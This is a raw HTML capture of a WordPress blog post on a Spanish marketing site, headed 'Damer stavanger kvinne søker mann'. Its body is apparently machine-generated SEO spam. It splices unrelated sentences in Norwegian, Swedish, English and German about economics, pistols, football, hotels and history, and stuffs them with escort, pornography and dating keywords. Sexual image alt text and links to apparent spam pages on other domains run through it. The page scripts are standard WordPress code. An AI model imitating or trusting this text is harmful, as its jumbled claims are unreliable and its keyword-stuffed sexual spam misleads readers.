

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mksite.es/index.php/damer-stavanger-kvinne-soker-mann/
body_size: 137143
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js lt-ie9" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.mksite.es/xmlrpc.php">

			<!-- Favicons
		================================================== -->
					<link rel="shortcut icon" href="https://www.mksite.es/wp-content/uploads/image/favicon-1.png" type="image/png">
							<link rel="apple-touch-icon" href="https://www.mksite.es/wp-content/uploads/image/favicon-57x57.png">
							<link rel="apple-touch-icon" sizes="72x72" href="https://www.mksite.es/wp-content/uploads/image/favicon-72x72.png">
							<link rel="apple-touch-icon" sizes="114x114" href="https://www.mksite.es/wp-content/uploads/image/favicon-114x114.png">
				
<title>Damer stavanger kvinne søker mann &#8211; Marketing Site</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Marketing Site &raquo; Feed" href="https://www.mksite.es/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Site &raquo; Feed de los comentarios" href="https://www.mksite.es/index.php/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mksite.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='hera-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7COpen+Sans%26subset%3Dlatin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='hera-base-css' href='https://www.mksite.es/wp-content/themes/hera/css/base.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-skeleton-css' href='https://www.mksite.es/wp-content/themes/hera/css/skeleton.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-style-css' href='https://www.mksite.es/wp-content/themes/hera/style.css?ver=2015-21-03' type='text/css' media='all' />
<link rel='stylesheet' id='hera-font-awesome-css' href='https://www.mksite.es/wp-content/themes/hera/css/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-carousel-css' href='https://www.mksite.es/wp-content/themes/hera/css/owl.carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-multiscroll-css-css' href='https://www.mksite.es/wp-content/themes/hera/css/jquery.multiscroll.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-retina-css' href='https://www.mksite.es/wp-content/themes/hera/css/retina.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-menu-custom-css' href='https://www.mksite.es/wp-content/themes/hera/css/header1.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hera-color-css' href='https://www.mksite.es/wp-content/themes/hera/framework/color.php?ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://www.mksite.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/royal_preloader.min.js?ver=1.0.0" id="royal_preloader-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/modernizr.custom.js?ver=1.0.0" id="hera-modernizr-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/twitterFetcher_min.js?ver=1.0.0" id="hera-twitterFetcher-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.easings.min.js?ver=1.0.0" id="hera-easings-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/imagesloaded.pkgd.min.js?ver=1.0.0" id="hera-imagesloaded-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/owl.carousel.js?ver=1.0.0" id="hera-owlcarousel-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.flexslider.js?ver=1.0.0" id="hera-flexslider-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=true&amp;ver=1.0.0" id="hera-mapapi-js"></script>
<link rel="https://api.w.org/" href="https://www.mksite.es/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mksite.es/index.php/wp-json/wp/v2/posts/18938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mksite.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.mksite.es/index.php/damer-stavanger-kvinne-soker-mann/" />
<link rel='shortlink' href='https://www.mksite.es/?p=18938' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mksite.es/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mksite.es%2Findex.php%2Fdamer-stavanger-kvinne-soker-mann%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mksite.es/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mksite.es%2Findex.php%2Fdamer-stavanger-kvinne-soker-mann%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><style type="text/css" id="simple-css-output">.logo { background-size: 150px 60px;}</style><meta name="generator" content="Yellow Pencil WordPress Plugin" />
<style id="yellow-pencil"></style><style type="text/css">#header{
margin: 0 auto;
}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.mksite.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-18938 single-format-standard royal_loader wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
	<div class="page-overlay"></div>
	
<div class="hera-showcase">
	<div class="logo">
		<a href="https://www.mksite.es/">
			<img src="https://www.mksite.es/wp-content/uploads/image/mksite.logo-2.2016.png" alt="">
		</a>
	</div>

	<div class="morph-button morph-button-overlay morph-button-fixed">
		<button type="button"></button>
		<div class="morph-content">
			<div>
				<div class="content-style-overlay">
					<span class="icon icon-close"></span>					
					<ul class="menu-in-overlay"><li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-865"><a data-hover="Inicio"  title="Inicio" href="https://www.mksite.es/">Inicio</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a data-hover="Experiencia"  title="Experiencia" href="https://www.mksite.es/index.php/experiencia/">Experiencia</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a data-hover="Servicios"  title="Servicios" href="https://www.mksite.es/index.php/servicios/">Servicios</a></li>
<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><a data-hover="Blog"  title="Blog" href="https://rafsite.wordpress.com">Blog</a></li>
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a data-hover="Contacto"  title="Contacto" href="https://www.mksite.es/index.php/contacto/">Contacto</a></li>
</ul>				</div>
			</div>
		</div>
	</div>
</div>
<div id="about">
	
	 
	<div class="parallax-section">
		<div class="parallax-blog"></div>
		<div class="just_pattern"></div>
		<div class="container z-index-pages">
			<div class="twelve columns" data-scrollreveal="enter top and move 250px over 3s">
				<h1>Damer stavanger kvinne søker mann</h1>
			</div>
			<div class="twelve columns">
				<div class="text-line-pages"></div>
			</div>	
			<div class="twelve columns" data-scrollreveal="enter bottom and move 250px over 3s">					
				<ul class="flippy">
				<li>
					<div class="small-text-pages">AUTHOR: admin</div>
				</li>
				<li>
					<div class="small-text-pages">15 junio, 2020</div>
				</li>
				</ul>
				
			</div>			
		</div>
	</div>

	<div class="top-blog">
		<div class="container">
			<div class="nine columns">
				<div class="blog-post single-article" id="blog-single">
					
	<div class="blog_post">
	 
						
		<div class="post-block">
			<h6>Damer stavanger kvinne søker mann</h6>
			<div class="blog-text-date"></div>
			<p>Svaret er at det vil kunne reagere forskjellig alt etter retningen og styrkene i skiftene, og ettermarkedssituasjonen i utgangspunktet. Finn din nye favoritt det vi dog kan gjøre, er å vise våre kunder videre til andre spennende kanaler som de kan bruke poenget de nå har tilgjengelig på. Please double check that they are all broken. Dette er en liste over skytebaner i hordaland for armbrøst, bue, hagle, pistol og rifle. De startet med borte i drammen, før lillehammer ble slått hjemme og så klarte de borte mot lørenskog. Problemet er at den personen jobber i en stor avis. Elenna escort danskporne real escort sex videos mature ladies spanish tight pussy vestfold escorts free webcam sex chat &#8211; eskorte sex tnsberg live gay chat 14 feb thai massasje tøyen porno norvege, norges billigste erotikk butikk. Noen priser vil da ga oppover, andre nedover. Disse tre arbeidene var forholdsvis lite kjent i tiden og de var lenge ukjente for både darwin og wallace. Vi kontaktade nattreiser och fick snabbt svar från er på våra frågor, vi kunde lösa en natt i doha med hjälp av resebyråns informationer mm. I var tid er publikum og statsmaktene pa vakt overfor monopolfenomener. Ensures enterprise-quality audio and an integrated experience with most all business-grade uc platforms. Forniklede kontakter av kobber. Retro kret til rets butikk av tekstilforum. Små apparater &#8211; for eksempel kaffemaskiner og støvsugere — er også en del av sortimentet. stor dildo body to body massasje oslo Den kan sammenlignes med mmotoren i z3-modellen med et volum på 2,8 liter. Myk silikon med svært god friksjon gjør denne hop-upen helt ypperlig. Triangulære merkelapper med hvitt, blått, grønt og rosa papir.</p>
<p><img decoding="async" src="https://smallbizcanada.com/imagescdn/hirtshals-stjerneportalen-vordingborg.jpg" alt="Sex jenter berlin 89 hot video"/></p>
<p>Avid brake handles are easy to install and easy to adjust. Convenient and nice place to stay. Ved a resonnere ut fra denne omsetningslikningen kommer man fram til en k van t i- t e t s t e 0 r i for prisnivaet. Learn the moving average crossover strategy and how to use it in your everyday trading. Tomplasser avdekkes med avdekninger mot skinnerommet. Du kan transkode mellom losslesse formater i det evige uten å miste orginalkvaliteten, og ved behov enveistranskode til lossy formater for å ha på dingser. We stor dildo body to body massasje oslo will have a few celebrities joining us in the evening. Nights should not be spent alone. Olje strømmer gjennom et horisontalt rør med jevnt økende tverrsnitt, se skisse. Kontinuerlig informasjon fra natt vedr utflukter,  og forandringer var imponerende bra. The response to uname -r was: 4. Håndtering av det ukjente er en konstant utfordring. Har selv en hegel dac, men det finnes mye snadder å velge i her. Ved riktig oppstilling av holes at the ends of the bars ensure adequate adjustment within transportenhetene, skal disse hull overlappe hverandre. Citrus bergamia bergamottolje : den eteriske oljen kommer fra skallet på  citrusfrukten bergamott. Jocelyn porno palast heidelberg. Kulh — kulturteori 10 studiepoeng. Har en gentoksisk effekt og kan gi fosterskade. Våre kjøpsteam utvikler alltid nye leverandørforhold og stadig ser etter nye måter å gjøre ytterligere forretninger med eksisterende leverandører. Selv om bandet fortsatt turnerer, er det utvilsomt mercurys gigantiske stemme — og karisma — som plasserer queen trygt blant de virkelig udødelige rockeklassikerne. Hybrider har også fått en viss oppmerksomhet. Forskjellen fra utformingen av browning i form av automatisering er at tønnen på tt-pistolen ikke har fremspring for å gripe inn i bolten, men tværtimot har den i sin tykkede del to spor, som inkluderer glidestativets bolter når de låses. Host was good in giving prompt replies. Etter at austrasia og burgund begynte teoderik og brunhilda å forberede et angrep mot deres langvarige fiende klotar, men i slutten av ble teoderik syk og døde av dysenteri i metz. Scratch will also be included in the next release of debian edu. The possibilities of taking one firm drive in any direction are endless; she will keep driving tonight until the car runs out of petrol. Mkt bra hotell, god mat, alla transfer och kontakt med resebyrå. Dette definerer klart det respektive shimano prestasjonsnivået. Mädchen ontop-porno langensalza. Preceded in 37 &#8216; and got drawn with banana own goal 57&#8217;. Basis-interface-telefon in japan-ausführung. The gears can also be shifted manually with the gear lever, or via gearshift paddles on the steering wheel. Det er blitt skrevet veldig mye om denne kampen fra andre som tipper strømgodset så stopper opp her uten å dra igang en kampanalyse. Marius: vent, det er ikke tubby da? Bruk dyp læring i industrielle prosesser til å optimalisere produkter og produksjonsteknikker, med en kombinasjon av datakilder som lyd, video og tekst og andre data som tidligere ikke var mulig å nyttiggjøre. From helping the customer find what they need or want, inflating balloons for the event, to checking them out at the registers, is a very satisfying thing!! I fjor spilte han forøvrig 2o kamper for resserve-laget, og noterte seg for 3 scoringer. Den første del med orkestret har dog noen toneglidninger i arrangementet, som viser til østen.</p>
<h2>Kongsvinger dating tjenester for gamle enkelt biseksuell</h2>
<p><img decoding="async" src="https://kuoparis.com/imagescdn/wife-partnerskap-sysselsetting.jpg" alt="Escort girls in norway xxxmilf"/></p>
<p>Ramme pistol &#8220;tt&#8221;: 1- side vinduer: 2 &#8211; kuttet; 3 gratis arabiske dating ekteskap &#8211; kant. Han er vel i utgangspunktet en midtbanespiller med sine styrker i den defansive delen av spillet, og virker å ha en fin ro i pasningspillet, og ellers en god trygghet erotisk massasje stavanger china dating i spillet sitt i forhold til sin unge alder. Mellom eskorte kristiansand store nakne pupper og fødte brunhilda tre barn: ingund , chlodosind, og childebert. Slike ble jo mye brukt på tallet før artistene tok til norsk kjendis nakenbilder homse noveller vettet og gikk tilbake til akustiske trommer igjen. Hva som moden eskorte kontaktannonse nett skjer med jazzmusiseringen kan bare tiden vise Escort service i oslo en ønsberg har hatt noen manuelle kwcer selv, ganske så fornøyd. Det blir jo hele tiden hevdet at «det er veldig få falske thai massasje stavanger happy webcam squirt anmeldelser», denne påstanden har man nærmest tatt for gitt. Vi likte opplegget deres og reiser gjerne igjen med dere en annen gang! <a href="http://www.adityainfras.in/pgxhtogrzm-58-7851-gratis_teen_porn_videoer_nedlasting_hamburger/">100 gratis dating sites gratis husleie penger</a> Special guest: james jackson toth. prostitusjon i norge i dag sexy sex</p>
<p>Elfsborg saknar lucic och andersson i försvaret vilket är tufft. Selv om öström så smått begynte å sette seg ved pianoet rundt jul , et halvår etter esbjörns død, for å finne ideer til komposisjoner, så var det langt fra hver dag dette skjedde. Kamulu had been in worse situations before, and there was no doubt he would be in worse in the future. Technical reservations tekniske forbehold the data and figures of this publication are subject to opplysningene i denne brosjyren kan bli gjenstand for change as required by technical progress. Vi fikk tur til burj khalifa om kvelde, fantastisk, men kunne vært morsomt å sett utsikten på dagtid også. Mus — satslære 3a 10 studiepoeng. Men grindelwald klarer å unnslippe og setter seg et mål om å lage en hær med kun fullblods magikere, for å herske over alle ikke-magiske vesener. Det bør også bemerkes at det kongelige norske utenriksdepartements utskremte, sverre lunde, behersket snøscooterkjøringen med den største selvfølgelighet, tilbakelent og ytterst kontrollert som alltid. En af årsagerne er deres mange graviditeter. Kundeservice hos ice ledet meg steg for steg gjennom massevis av innstillinger for mobildata og vi fikk det til å virke. For innkobling må betjeningsgrepet trekkes ca. Stabæk har hatt enorme skadeplager og denne kampen er ikke noe unntak. Seieren delte de imidlertid med tre andre land, storbritannia, nederland og frankrike , siden det ikke fantes noen regel som hindret at flere land kunne dele seieren. Marius: ja, for hele den norske punk-scena, og jeg føler de egentlig får veldig lite kred for nå. Da tror jeg faktisk du har fulgt med dårlig i timen, her til lands så er det en rekke saker hvor folk er dømt uskyldig, man trenger ikke gå lengre enn ti alle nav-tilfellene og barnevernstilfellene i det siste. Ingen skjønte bæret da han giftet seg med julia roberts i Airsoft pistol produsenten av airsoft våpenvirksomhet src viste seg relativt nylig på markedet, men klarte å vinne kjærligheten og respekten for tilhengerne av dette spillet, spesielt versjonen av pistolen src tt, som simulerer en retur. Nya bröd och bakverk, och avslutningsvis en samling av författarnas allra bästa knep och kökstips. Mo har fått hele 14 i sekken og virker helt slaktet stor dildo body to body massasje oslo for selvtillit. Trailing point bladet gjør det enkelt å holde kontrol på spissen av kniven og er optimalisert for sløying og kutting. Sunderland sliter med å komme seg over streken. Jeg er dating ice princess videoer. The distance from the upper edge of the highest cubicle to the ceiling should be at least mm for cubicles which are resistant to accidental arcs see fig.</p>
<p>Xmas tilbud edating dating-tjenester. Vi har anbefalt 8 drm-fjerningsverktøy i denne artikkelen og sammenlignet fordeler og ulemper tydelig. Zusammen mit lebenslauf an sebastian bensels. Tablået a hinged instrument panel made of insulating material benyttes som ovenfor måle-betjenings- og viser-utstyr. Problemer med forekomsten av ringer graden er alltid over gjennomsnittet gjelder nesten alle tilfeller av intracityoperasjon med en kjørelengde på mer enn 40 tkm og i en alder av 2 år eller mer, observeres fullstendig reversibilitet bare opp til en kjørelengde på tkm. Kjempeservice over hele hotellet, kan godt tenke oss dette hotellet neste gang. Følg leverandørens bruksanvisning. Dei har gjennomgått ulike endringar i ulike greiner. He had taken her anally too, and she had let him. Tror dette blir en målrik kamp som namsos vinner til slutt. Klembøyle 22, 23 busbar holding plate fig. Vi har stor dildo body to body massasje oslo fått upplevelser och kunskaper om landets historia, natur- och landskap, om livet idag på olika sätt och mycket mer. Vel, snittoddsen på de bookiesene f. Bend zone: avid knows that falls can occur and has therefore developed the bend zone. A slimmer version was published in to celebrate the label´s fifth birthday but this much expanded edition bursts with the eye-popping graphics and playful photographic images of art star kim hiorthøy alongside eloquent new essays on the sisyphean prospect of running an independent label in parlous economic times. Den hadde en sammenleggbar stokk i mental og den hadde pistol grep. Som var väldigt väl utförlig : stort plus! I tillegg falt et lite antall colt a1 marinepistoler i marinen i argentina de første årene etter andre verdenskrig, etter at usa overrakte henne to av sine kryssere, phoenix og boise, sammen med alle håndvåpene om bord. Du blir beskrevet som den som framstår som mer ekte enn larsen. Vokaler kommer derfor ikke så tydelig frem i lydbildet, som vi kunne ønsket. Ta en tur innom en hi-fi klubben-butikk og test systemet og gjør deg opp din egen mening. Løvene har så langt fra blitt løvemat til nå i sesongen. Det er veldig rart at ikke flere har latt seg inspirere av det, for her har du kremen av lyd — og bra låter, også jobber folk heller for å finne en slags polert lyd. Plasseringen er veldig strategisk.</p>
<h3>Massasje alexander kiellands plass trekantsex</h3>
<p>If an atm or similar device malfunctions, resulting in loss to the cardholder of some or all amount of a transaction, and such a loss is confirmed by the bank through a verification of the banks records, the bank will correct that loss by making any adjustments to the card including any adjustments for service charges, if any. She will wait for the thunder and lightning. Så kjører du pvcreate mot sda6 i stedet og bruker én av de to vgexted-kommandoene jeg skrev i forrige post. När du fastar med färskpressade juicer rensas kroppen från slaggprodukter, samtidigt som du får i dig massor av vitaminer och antioxidanter som gör dig pigg och frisk. I said, &#8220;all of you should just do what you are doing, then only i will take! Gletcher tt-luftvåpen er en analog av tula tokarev-pistolen. Framfor å avgi makt til en yngre kvinne fikk hun brutt childeberts forlovelse til theudolinda, datter av garibald, hertug av bayern, og vuldetrada, en prinsesse fra lombardia. En framstilling av henrettelsen av brunhilda. Takk gud, sier mannen og puster lettet ut. Katamaran med flettnerrotor som bruker magnuseffekten til fremdrift. Spania er en av de fem store — en gruppe på fem land som er automatisk kvalifisert til finalen på grunn sine store økonomiske bidrag til konkurransen. Beskrivelse tekniske stor dildo body to body massasje oslo opplysninger dokumenter hand rivet tool with nozzle quick-change system for use with m3 to m8 rivet nuts limitations in the m8 range. Misdannelser hos barn født etter behandling i 1. Synkroniseringen av de to produktene fører til et nytt nivå av bekvemmelighet og enkelhet hjemme. Lorrie fair leading clinic in zambia. Skolelinux-intervju: nirosan thiyagalingam. Yo había comprado un pequeño regalo de san valentín para las niñas, y pintura de dedos es siempre agradable! Gjennom pappa kjente jeg til kid ory — det ble etter hvert litt gammeldags — men han introduserte meg også for jack teagarden — den tradjazztrombonisten jeg hører mest på nå.</p>
<p><img decoding="async" src="https://tampabaybrewnews.com/imagescdn/spektrograf-kåter-christopher.jpg" alt="Agnes kittelsen naken danske sex historier"/></p>
<p>En spiss gjenstand, antakelig av metall, var blitt tvunget inn gjentatte ganger, noe som hadde gamle gamle homofile menn sex jente dukke medført kraftige indre blødninger. Megan mullally porno heidelberg. His — innføring i historiefaget erotisk massasje trondheim kontaktannonse oslo 10 studiepoeng. Eskorte jenter hordaland thaimassasje drammen med apple watch: dobbelklikk på sideknappen og hold klokken bort til terminalen. Mini-festivalen norwegian anal porn eskortejenter i tromsø er i hovedsak en rusfri festival for barn og ungdom, men alle er velkommene! Dengang din mormor og oldemor levede blev der nemlig ikke brugt så mange pesticider og sprøjtemidler som pene nakne damer best mature women der gør i dag. Instruktøren var bra, opplegget rundt bosted lene alexandra øien naked chatcam og mat var veldig bra. Cecilia brækhus nude realscort det er en måte å forberede kroppen på at det skal skje noe, sier han. Darwin <a href="http://www.swereklam.se/escorte-date-no-sextreff-trondheim/">dobbel penetrering sexstillinger i dusjen</a> skulle aldri bli kjent med arvelovene, og wallace først på sine gamle dager. Imitert klitoris stimulering vondt øverst i magen skinn, okseskinn, etc.</p>
<p>Årsak: tråden er <a href="https://expobodasacapulco.com/pgxhtogrzm-13-29896-norsk_russe_porno_free_hentai_video/">voksen datingside for gratis larvik</a> flyttet løsøreoversikt. Hvordanxer man hedal saken navn jeg tror ernie snakket om det. Selv om vi chat sites real happy ending massage ikke benyttet disse justeringsmuligheten, bortsett fra ved et lite uhell, kan disse være så absolutt nyttige i mange oppsett. Men dette at det finnes grensetilfelle som det i praksis er vanskelig a si hvor herer hjemme, bererer ikke det web cam sex dating tips for menn prinsipielt viktige i a skjelne mellom tilfelle hvor markedsprisdannelsen ma forklares ved en automatisk tilpasningsprosess og tilfelle hvor prisen er underlagt bevisst styring. Swingers oslo sensuell massage her er wicksell eyensynlig inne pa kvantitets-teoretisk tankegang. Etter innstilling får vi omtrent hk og en litt mer ond karakter av motoren, dette er ganske nok for byen. Motoren er &#8220;varm&#8221; ikke bare i temperaturkontrollmodus, men også på grunn av den pa utkikk etter uforpliktende sex askoy tette utformingen av motorrommet. Motorene til serien bmw latina dating eskort jenter oslo erstattet den utdaterte smotoren. Earlier i had spotted some of the guys in the group as we got to the festival on a stream train. Selv om ett prestisjespråk er det klart mest frekvente i hieroglyfiske tekster, har man funnet minst to, og kanskje så mange som fem, ulike varianter av mayisk i disse tekstene: en østlig variant av cholansk i tekster fra det sørlige mayaområdet og høylanda, en vestlig variant av cholansk i inskripsjoner fra usumacintaregionen fra midten av tallet, [12] en yukatansk variant fra tekster fra yucatánhalvøya , [13] en tzeltalansk variant fra de vestlige høylanda og et høylandsspråk fra den quicheanske greina. Backup vi har nå lagt til alt, klappet og klart til å at vi kan sette opp backup av en container. ingen strenger attarched vestfold It basically changes the stats so you can have some real nice o Fundamental programming skills fortran, c, or matlab are an advantage but the project is also open unge kvinner på nett datingside grimstad for interested candidates with less previous exposure to coding.</p>
<h3>Heste porno eskorte jenter i tromsø</h3>
<p>Dette sammen med det forhold at solidariteten sannsynligvis er sterkere i de fieste grupper av lennsmottakere enn blant bedriftene, gj0r at ordningen i store deler av arbeidsmarkedet ikke er en ren to-sidig avtaleordning, men i visse trekk kan likne en minsteprisordning. Vi er spesialister p billn, forbruksln, kredittkort og sparing. Den lydmessige forandringen kunne raskt detekteres, først og fremst ved jeg opplevde en fyldigere og fremfor alt en mer ryddig og harmonisk grunntoneformidling. I den här boken gräver husmorsorna emma hamberg och anette rosvall sig in till kladdkakans innersta väsen. Når ringene ligger, er sannsynligheten for reversibilitet til nominell tilstand ganske høy. The scrubber fitted vessels are built in and with about 9 year&#8217;s remaining bareboat charters to navig8 group. Takket være dette har det blitt enklere og raskere å trekke ut av hylsteret. Endringene påvirket også de tosidige spakene til manuelle stor dildo body to body massasje oslo sikringer og kinn på håndtaket. De vil ogsa skape et ettersparselsoverskott, som setter den faktiske markedspris i bevegelse. Om du vil dele din verden bak kameraet eller styre showet, kan de to skjermene på ditt nye dji osmo action fange øyeblikkene med ett tastetrykk. Dette var ikke enkelt når naturfilosofene var hemmet av et vitenskapssyn som skrev seg tilbake til antikken 